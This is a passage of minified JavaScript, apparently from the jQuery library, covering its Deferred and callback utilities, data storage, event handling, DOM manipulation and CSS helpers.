R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function I(e){throw e}function W(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}k.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},k.each(e.match(R)||[],function(e,t){n[t]=!0}),n):k.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){k.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return k.each(arguments,function(e,t){var n;while(-1<(n=k.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<k.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},k.extend({Deferred:function(e){var o=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return k.Deferred(function(r){k.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,M,s),l(u,o,I,s)):(u++,t.call(e,l(u,o,M,s),l(u,o,I,s),l(u,o,M,o.notifyWith))):(a!==M&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==I&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(k.Deferred.getStackHook&&(t.stackTrace=k.Deferred.getStackHook()),C.setTimeout(t))}}return k.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:M,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:M)),o[2][3].add(l(0,e,m(n)?n:I))}).promise()},promise:function(e){return null!=e?k.extend(e,a):a}},s={};return k.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=k.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(W(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)W(i[t],a(t),o.reject);return o.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&$.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},k.readyException=function(e){C.setTimeout(function(){throw e})};var F=k.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),k.ready()}k.fn.ready=function(e){return F.then(e)["catch"](function(e){k.readyException(e)}),this},k.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--k.readyWait:k.isReady)||(k.isReady=!0)!==e&&0<--k.readyWait||F.resolveWith(E,[k])}}),k.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(k.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var _=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)_(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(k(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,U=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function V(e){return e.replace(z,"ms-").replace(U,X)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=k.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(R)||[]).length;while(n--)delete r[t[n]]}(void 0===t||k.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!k.isEmptyObject(t)}};var Q=new Y,J=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(e){}J.set(e,t,n)}else n=void 0;return n}k.extend({hasData:function(e){return J.hasData(e)||Q.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),k.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=J.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=V(r.slice(5)),ee(o,r,i[r]));Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){J.set(this,n)}):_(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=J.get(o,n))?t:void 0!==(t=ee(o,n))?t:void 0;this.each(function(){J.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){J.remove(this,e)})}}),k.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=k.queue(e,t),r=n.length,i=n.shift(),o=k._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){k.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:k.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),k.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?k.queue(this[0],t):void 0===n?this:this.each(function(){var e=k.queue(this,t,n);k._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&k.dequeue(this,t)})},dequeue:function(e){return this.each(function(){k.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=k.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=E.documentElement,oe=function(e){return k.contains(e.ownerDocument,e)},ae={composed:!0};ie.getRootNode&&(oe=function(e){return k.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===k.css(e,"display")},ue=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return k.css(e,t,"")},u=s(),l=n&&n[3]||(k.cssNumber[t]?"":"px"),c=e.nodeType&&(k.cssNumber[t]||"px"!==l&&+u)&&ne.exec(k.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)k.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,k.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&se(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ce[s])||(o=a.body.appendChild(a.createElement(s)),u=k.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ce[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}k.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?k(this).show():k(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?k.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var me,xe,be=/<|&#?\w+;/;function we(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))k.merge(p,o.nodeType?[o]:o);else if(be.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+k.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;k.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<k.inArray(o,r))i&&i.push(o);else if(l=oe(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}me=E.createDocumentFragment().appendChild(E.createElement("div")),(xe=E.createElement("input")).setAttribute("type","radio"),xe.setAttribute("checked","checked"),xe.setAttribute("name","t"),me.appendChild(xe),y.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Se(){return!1}function Ne(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Se;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return k().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=k.guid++)),e.each(function(){k.event.add(this,t,i,r,n)})}function De(e,i,o){o?(Q.set(e,i,!1),k.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Q.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(k.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Q.set(this,i,r),t=o(this,i),this[i](),r!==(n=Q.get(this,i))||t?Q.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else r.length&&(Q.set(this,i,{value:k.event.trigger(k.extend(r[0],k.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,i)&&k.event.add(e,i,ke)}k.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.get(t);if(v){n.handler&&(n=(o=n).handler,i=o.selector),i&&k.find.matchesSelector(ie,i),n.guid||(n.guid=k.guid++),(u=v.events)||(u=v.events={}),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof k&&k.event.triggered!==e.type?k.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(R)||[""]).length;while(l--)d=g=(s=Ee.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=k.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=k.event.special[d]||{},c=k.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&k.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),k.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.hasData(e)&&Q.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(R)||[""]).length;while(l--)if(d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=k.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||k.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)k.event.remove(e,d+t[l],n,r,!0);k.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=k.event.fix(e),u=new Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=k.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){a=k.event.handlers.call(this,s,l),t=0;while((i=a[t++])&&!s.isPropagationStopped()){s.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!s.isImmediatePropagationStopped())s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((k.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<k(i,this).index(l):k.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(k.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[k.expando]?e:new k.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click",ke),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},k.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},k.Event=function(e,t){if(!(this instanceof k.Event))return new k.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Se,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&k.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[k.expando]=!0},k.Event.prototype={constructor:k.Event,isDefaultPrevented:Se,isPropagationStopped:Se,isImmediatePropagationStopped:Se,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},k.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},k.event.addProp),k.each({focus:"focusin",blur:"focusout"},function(e,t){k.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),k.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){k.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||k.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),k.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,k(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Se),this.each(function(){k.event.remove(this,e,n,t)})}});var je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,qe=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&k(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)k.event.add(t,i,l[i][n]);J.hasData(e)&&(s=J.access(e),u=k.extend({},s),J.set(t,u))}}function Ie(n,r,i,o){r=g.apply([],r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Le.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Ie(t,r,i,o)});if(f&&(t=(e=we(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=k.map(ve(e,"script"),Pe)).length;c<f;c++)u=e,c!==p&&(u=k.clone(u,!0,!0),s&&k.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,k.map(a,Re),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Q.access(u,"globalEval")&&k.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?k._evalUrl&&!u.noModule&&k._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")}):b(u.textContent.replace(He,""),u,l))}return n}function We(e,t,n){for(var r,i=t?k.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||k.cleanData(ve(r)),r.parentNode&&(n&&oe(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}k.extend({htmlPrefilter:function(e){return e.replace(je,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=oe(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||k.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else Me(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=k.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?k.event.remove(n,r):k.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),k.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return _(this,function(e){return void 0===e?k.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ie(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)})},prepend:function(){return Ie(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(k.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return k.clone(this,e,t)})},html:function(e){return _(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!qe.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=k.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(k.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Ie(this,arguments,function(e){var t=this.parentNode;k.inArray(this,n)<0&&(k.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){k.fn[e]=function(e){for(var t,n=[],r=k(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),k(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var $e=new RegExp("^("+te+")(?!px)[a-z%]+$","i"),Fe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Be=new RegExp(re.join("|"),"i");function _e(e,t,n){var r,i,o,a,s=e.style;return(n=n||Fe(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||oe(e)||(a=k.style(e,t)),!y.pixelBoxStyles()&&$e.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(s).appendChild(u);var e=C.getComputedStyle(u);n="1%"!==e.top,a=12===t(e.marginLeft),u.style.right="60%",o=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),ie.removeChild(s),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s=E.createElement("div"),u=E.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===u.style.backgroundClip,k.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),i}}))}();var Ue=["Webkit","Moz","ms"],Xe=E.createElement("div").style,Ve={};function Ge(e){var t=k.cssProps[e]||Ve[e];return t||(e in Xe?e:Ve[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Ue.length;while(n--)if((e=Ue[n]+t)in Xe)return e}(e)||e)}var Ye=/^(none|table(?!-c[ea]).+)/,Qe=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},Ke={letterSpacing:"0",fontWeight:"400"};function Ze(e,t,n){var r=ne.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function et(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=k.css(e,n+re[a],!0,i)),r?("content"===n&&(u-=k.css(e,"padding"+re[a],!0,i)),"margin"!==n&&(u-=k.css(e,"border"+re[a]+"Width",!0,i))):(u+=k.css(e,"padding"+re[a],!0,i),"padding"!==n?u+=k.css(e,"border"+re[a]+"Width",!0,i):s+=k.css(e,"border"+re[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function tt(e,t,n){var 